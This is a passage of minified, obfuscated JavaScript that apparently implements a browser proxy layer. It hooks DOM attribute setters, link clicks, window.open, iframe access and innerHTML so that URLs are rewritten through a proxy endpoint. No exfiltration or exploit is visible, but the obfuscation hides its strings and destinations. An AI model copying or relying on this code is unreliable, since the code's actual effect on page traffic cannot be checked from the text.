t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(2224)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(907),l(3167),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(1394)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(907),l(3282),(function(t){const e=l;if(t[e(1861)](e(2282))){const n=t[e(2563)](5)[e(258)]();(0,u._)(n)||(t=e(2282)+(0,u.md)(n))}return i.A[e(1388)](o)[e(3898)][e(1564)](this,t)})),Jt(o,l(907),l(2046),(function(t){const e=l;return!!t&&i.A[e(1388)](o)[e(969)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1744),l(3685),l(2312),l(3402),l(3201),l(459),l(381)],f=["id",l(833),l(1180),l(526),l(3986),l(1701),l(3485),l(3828),l(1697),"as",l(2042),l(1305),l(2780),l(465),l(1288),l(3085),l(2628),l(1542),l(2660),...d];Jt(o,l(907),l(2449),(function(t,s){const a=l;t=t[a(258)]();let c=String(s);const h=this[a(2497)][a(258)]();if("id"!==t||(0,u._)(c))if(a(833)===t)c=c[a(561)](" ")[a(3238)]((t=>t[a(3696)]()))[a(3238)]((t=>(0,u.md)(t)))[a(510)](" ");else if(a(526)===t||a(1180)===t)c=a(3636)+c;else if(a(1641)===h)a(3986)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2636)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}):a(1701)===t&&(c=a(337)[a(1807)](vt,a(2996))[a(1807)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3378)]+a(483),kind:e.MN[a(2685)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}),a(1598))[a(1807)]((0,xt.x)().id,a(3094))+St({_window:o,protectUrlContext:r,html:c}));else if(a(1511)!==h&&a(3924)!==h||a(3986)!==t)if(a(1511)!==h&&a(3924)!==h||a(3485)!==t)if(a(1535)===h&&a(3986)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2685)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else if(a(730)===h){var f;const s=a(1697)===t?c:null===(f=i.A[a(1388)](o)[a(1596)][a(1564)](this,a(1697)))||void 0===f?void 0:f[a(258)](),l=a(3828)===t?c:i.A[a(1388)](o)[a(1596)][a(1564)](this,a(3828)),u="as"===t?c:i.A[a(1388)](o)[a(1596)][a(1564)](this,"as"),d=a(1142)===s||a(2911)===s&&a(2660)===u?e.MN[a(861)]:a(2911)===s&&a(1535)===u?e.MN[a(2685)]:e.MN[a(2931)];a(3828)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}):l&&i.A[a(1388)](o)[a(3788)][a(1724)][a(1564)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}))}else if("a"!==h||a(3828)!==t||(0,e.EW)(c))if("a"===h&&a(2780)===t&&a(1900)==typeof c)t=a(2282)+(0,u.md)(a(2780));else if(a(2811)!==h||a(3986)!==t&&a(1305)!==t||(0,e.EW)(c))if(a(1555)!==h||a(3986)!==t||(0,e.EW)(c))if(a(1555)===h&&a(3485)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3378)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)])});else if(a(1573)!==h||a(507)!==t||(0,e.EW)(c))a(1573)!==h||a(2345)!==t||(0,u._)(c)||[a(2826),a(1350),a(3597),a(457)][a(372)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1388)](o)[a(1596)][a(1564)](this,a(2345));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2826)===t?e.MN[a(3037)]:e.MN[a(2636)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3037)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3378)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]});else yt(o,c),c=(0,u.md)(c);if(d[a(372)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(2042)===t&&(c=At(r,c,i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]))),a(1288)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(465)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3085)!==t&&a(2628)!==t||(t=(0,u.md)(t)),a(1542)===t&&(t=(0,u.md)(t)),t[a(1861)](a(2282))){const e=t[a(2563)](5)[a(258)]();(0,u._)(e)||(t=a(2282)+(0,u.md)(e))}return a(2660)===t&&(c=(0,_t.e)(c)),i.A[a(1388)](o)[a(1253)][a(1564)](this,t,c)}),(function(t,e){const n=l,r=t[n(258)]();return!!f[n(372)](r)||!!r[n(1861)](n(2282))}));const m=[l(990),l(3828)];Jt(o,l(907),l(900),(function(t,s,a){const c=l;return c(990)===s&&a[c(1861)]("#")?a="#"+(0,u.md)(a[c(2563)](1)):c(990)!==s&&c(3828)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2931)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)]})),i.A[c(1388)](o)[c(2693)][c(1564)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(830)]((t=>e[r(1861)](t)))})),Jt(o,l(907),l(1921),(function(t){const e=l;return i.A[e(1388)](o)[e(1709)][e(1564)](this,St({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(988),l(1438),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3469)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}},(()=>!0)),Zt(o,l(988),l(2037),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3900)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Jt(o,l(1577),l(2478),(function(){const t=l;this[t(672)]=!0;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(3042)][t(1564)](this,...n)})),Jt(o,l(1577),l(1421),(function(){const t=l;this[t(2332)]=!0;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(509)][t(1564)](this,...n)})),Jt(o,l(1703),l(1255),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2179)])&&void 0!==d||(this[c(2179)]=[]);const f=null!==(h=this[c(2179)][c(2932)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2g;this[s(2179)]=this[s(2179)][s(1822)]((t=>{const e=s;var n;return!(e(500)!=typeof t[e(3519)]&&null!==(n=t[e(3519)])&&void 0!==n&&null!==(n=n[e(288)])&&void 0!==n&&n[e(1063)])}));try{for(var c=arguments[s(2110)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2939)][s(782)]?d[s(2939)][s(782)][s(1564)](d[s(2939)],t,...l):d[s(2939)][s(1564)](this,t,...l)}catch(t){console[s(3382)](t)}const f=++d[s(1919)];let m=!1;if((t[s(2332)]||t[s(672)]&&this[s(2179)][s(1758)]((t=>t[s(1919)]===f))||this instanceof o[s(988)]&&this[s(2179)][s(1758)]((t=>t[s(1919)]===f)))&&(m=!0),m&&!t[s(724)]){let a=t[s(2345)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2497)])||void 0===p?void 0:p[s(258)]());){var p;a=a[s(1678)]}if(a){var g;const c=i.A[s(1388)](o)[s(1596)][s(1564)](a,s(2282)+(0,u.md)(s(2780)));if(c)try{o[s(2137)](c)}catch(t){}let l=i.A[s(1388)](o)[s(1596)][s(1564)](a,s(3828));if(s(1900)!=typeof l||l[s(1861)](s(2704)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(705)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3404)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3037)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1388)](o)[s(1596)][s(1564)](a,s(989));if(h=At(r,h,i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)])),t[s(2610)](),l){if("#"===l){const t=(0,e.sH)(window[s(3413)][s(3828)])[s(3404)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3037)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(781),s(1905),{url:l,windowFeatures:h?s(3273)[s(1807)](h):void 0,name:o[s(2957)]}),t!==o[s(3057)];)t=t[s(302)][s(237)]}}}s(500)!=typeof a&&null!=a&&a[s(2315)]&&(this[s(2179)]=this[s(2179)][s(1822)]((t=>t!==d)))}};return this[l(2179)][l(926)](d),d})();return i.A[c(1388)](o)[c(1030)][c(1564)](this,t,f[c(2068)],a)}),(function(t,e){return l(1905)===t})),Jt(o,l(1703),l(1049),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2179)])&&void 0!==s?s:[],c=a[r(1243)](It(t,e,n));if(-1!==c){const[e]=a[r(1834)](c,1);return i.A[r(1388)](o)[r(2129)][r(1564)](this,t,e[r(2068)],n)}return i.A[r(1388)](o)[r(2129)][r(1564)](this,t,e,n)}),(t=>l(1905)===t)),Zt(o,l(3932),l(989),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(2191)][t(1388)][t(1564)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1388)](o)[e(2191)][e(1724)][e(1564)](this,t);for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(2191)][e(1724)][e(1564)](this,At(r,t,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])),...s)}}),Zt(o,l(3932),l(3828),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3037)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]})}catch(e){s.A[a(1161)](a(3915),t)}for(var c=arguments[a(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1388)](o)[a(3578)][a(1724)][a(1564)](this,t,...u)}}),Zt(o,l(3932),l(3748),{get:function(){const t=l;let n=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3404)]);try{return new URL(n)[t(3748)]}catch(e){for(var r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1388)](o)[t(812)][t(1388)][t(1587)](this,s)}}}),Zt(o,l(3932),l(3315),{get:function(){const t=l;let n=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3404)]);try{return new URL(n)[t(3315)]}catch(e){for(var r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1388)](o)[t(1907)][t(1388)][t(1587)](this,s)}}}),Zt(o,l(3932),l(2324),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(2324)]}catch(e){return i.A[t(1388)](o)[t(1082)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(607),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(607)]}catch(e){return i.A[t(1388)](o)[t(3660)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(826),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(826)]}catch(e){return i.A[t(1388)](o)[t(3626)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(1622),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(1622)]}catch(e){return i.A[t(1388)](o)[t(2387)][t(1388)][t(1587)](this,r)}}}),Zt(o,l(3932),l(2345),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3772)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l,a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(3828));a&&i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3828),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3037)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1388)](o)[s(3772)][s(1724)][s(1564)](this,t,...u)}}),Zt(o,l(3932),l(705),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3404)])[t(705)]:i.A[t(1388)](o)[t(1128)][t(1388)][t(1587)](this,r)}}),Zt(o,l(3932),l(3033),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(760)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(760)][s(1724)][s(1564)](this,t,...c)}}),Zt(o,l(3932),l(1164),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3578)][t(1388)][t(1587)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]);try{return new URL(a)[t(1164)]}catch(e){return i.A[t(1388)](o)[t(3401)][t(1388)][t(1587)](this,r)}}}),Qt(o,l(923),l(353),{get:function(t,e){const n=l;if(n(1900)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1412)==typeof r?r[n(2744)](t):r},set:function(t,e,n){return l(1900)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2460)][e(2239)](t)[e(3238)]((t=>e(1900)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1900)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2460)][n(739)](t,e)}},null),Zt(o,l(923),l(583),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(1561)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2660)===this[e(2497)][e(258)]()?i.A[e(1388)](o)[e(1561)][e(1724)][e(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1388)](o)[e(1561)][e(1724)][e(1564)](this,t,...s)}}),Zt(o,l(923),l(1288),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(2363)][t(1388)][t(1564)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(2363)][e(1724)][e(1564)](this,t,...r)}}),Qt(o,l(923),l(2660),{get:function(t,e){const n=l;if(n(3618)===e)return!0;const r=t[e];return r?n(1412)==typeof r?r[n(2744)](t):n(1900)==typeof r?n(3088)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(3088)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(1900)==typeof n&&n[s(372)](s(2481))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(2660));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(1388)](o)[s(1253)][s(1564)](this,s(2660),e)}}return!0}},null),Zt(o,l(1260),l(507),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3740)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l,a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(2345));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2826)===a?e.MN[s(3037)]:e.MN[s(2636)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1388)](o)[s(3740)][s(1724)][s(1564)](this,t,...u)}}),Zt(o,l(1260),l(2345),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(1259)][t(1388)][t(1587)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2826),e(1350),e(3597),e(457)][e(372)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(1259)][e(1724)][e(1564)](this,t,...r)}}),Zt(o,l(3827),l(2882),{get:function(){const t=l,e=i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));for(var n=arguments[t(2110)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1388)](o)[t(2316)][t(1388)][t(1564)](this,...s);return Gt(o,c,e)&&(c[t(1023)]||(c[t(1023)]=!0,Q(c),at(c),h[t(562)](c)),Vt(c),Ft(r,c)),i.A[t(1388)](o)[t(2916)][t(1388)][t(1564)](this,...s)}}),Jt(o,l(2170),l(3705),(function(t,e){const n=l,r=i.A[n(1388)](o)[n(1120)][n(1564)](this,t,e);return o[n(1513)](r)}),(function(t,e){return!!o[l(1513)]})),Jt(o,l(2170),l(1068),(function(t,e,n){const r=l;let s=i.A[r(1388)](o)[r(1117)][r(1564)](this,t,e,n);var a;return t&&9===t[r(858)]&&(s=i.A[r(1388)](o)[r(1120)][r(1564)](this,s),null!==(a=s[r(3413)])&&void 0!==a&&null!==(a=a[r(1671)])&&void 0!==a&&a[0]&&(s[r(3413)][r(1671)][0]=o[r(697)][r(705)]),delete s[r(697)],delete s[r(2179)],s=i.A[r(1388)](o)[r(1117)][r(1564)](this,s,e,n)),s})),Zt(o,l(1918),l(1555),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this,...n);return Lt[t(1388)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2g;try{if(null!=t&&t[e(2728)])return!0;if(e(1900)==typeof t){var n;if(t[e(1861)](e(1306)))return!0;const r=o[e(2170)][e(3705)](t);if(null!=r&&null!==(n=r[e(2684)])&&void 0!==n&&n[e(1861)](e(2325)))return!0;if([e(2145),e(2458),e(3484)][e(372)](null==r?void 0:r[e(2684)])&&void 0!==(null==r?void 0:r[e(365)])&&void 0!==(null==r?void 0:r[e(3579)])&&void 0!==(null==r?void 0:r[e(3418)]))return!0}}catch(t){}return!1})(this[t(3691)]))return!1;if((0,e.EW)(o[t(3413)][t(3828)])){const n=new URL((0,e.sH)(o[t(3413)][t(3828)])[t(3404)]);if(t(2806)===n[t(3315)]&&/\/sodar\/.*.html/g[t(2204)](n[t(607)]))return!1;if(t(1588)===n[t(3315)]&&t(2936)===n[t(607)])return!1;if(t(1102)===n[t(3315)]&&n[t(607)][t(818)](t(3276)))return!1;if(t(2567)===n[t(3315)]&&t(1597)===n[t(607)])return!1}const n=(()=>{const e=t;try{return i.A[e(1388)](o)[e(3193)][e(1388)][e(1564)](this)[e(3413)][e(3828)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3404)]);if(t(3240)===r[t(3315)]&&t(3471)===r[t(607)])return!1}const s=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this);return!(0,e.Vp)(r)||s!==o[t(3057)]}catch(t){return!0}})),Zt(o,l(3827),l(2302),{get:function(){const t=l;for(var n,s=arguments[t(2110)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1388)](o)[t(2316)][t(1388)][t(1564)](this,...a);if(!d)return d;const f=i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));if(Gt(o,d,f)&&(d[t(1023)]||(d[t(1023)]=!0,Q(d),at(d),h[t(562)](d)),Vt(d),Ft(r,d)),t(1816)===(null===(n=o[t(697)])||void 0===n?void 0:n[t(705)]))return d;if(Pt(d)){const e=d[t(2134)][t(2546)](t(1535));for(let n=0;n<e[t(2110)];n++){const r=e[n];if(r[t(3314)][t(372)](t(2023))&&r[t(3314)][t(372)](t(2196))&&r[t(3314)][t(372)](t(1167)))return d}}let m=i.A[t(1388)](o)[t(713)][t(1388)][t(1564)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2040)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3404)]);if(n[t(3315)][t(818)](t(862))&&n[t(607)][t(372)](t(1628)))return d}return Lt[t(1388)](o,d)}}),Zt(o,l(3827),l(2957),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(713)][t(1388)][t(1564)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(713)][e(1724)][e(1564)](this,(0,u.md)(t),...r)}}),Zt(o,l(3827),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3265)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1861)](s(2575)))return t=Ut(t,r,o),i.A[s(1388)](o)[s(3265)][s(1724)][s(1564)](this,t,...c);if(s(3205)===t){const t=i.A[s(1388)](o)[s(2316)][s(1388)][s(1564)](this,...c),a=t[s(1925)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3378)]+s(483),kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),l=s(337)[s(1807)](vt,s(2996))[s(1807)](c,s(1598))[s(1807)]((0,xt.x)().id,s(3094))+St({_window:o,protectUrlContext:r,html:a});t[s(1925)]=l}}return i.A[s(1388)](o)[s(3265)][s(1724)][s(1564)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2636)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),...c)}}),Zt(o,l(3827),l(1701),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(2521)][t(1388)][t(1564)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1388)](o)[s(2316)][s(1388)][s(1564)](this,...c);if(d&&(Q(d),at(d),h[s(562)](d)),!t)return i.A[s(1388)](o)[s(2521)][s(1724)][s(1564)](this,t);t=t[s(3283)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3378)]+s(483),kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]});return t=t[s(372)](f)?St({_window:o,protectUrlContext:r,html:t}):s(337)[s(1807)](vt,s(2996))[s(1807)](f,s(1598))[s(1807)]((0,xt.x)().id,s(3094))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(1388)](o)[s(2521)][s(1724)][s(1564)](this,t)}}),Zt(o,l(3202),l(989),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(1357)][t(1388)][t(1564)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1388)](o)[e(1357)][e(1724)][e(1564)](this,t);for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(1357)][e(1724)][e(1564)](this,At(r,t,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])),...s)}}),Zt(o,l(3202),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3873)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return 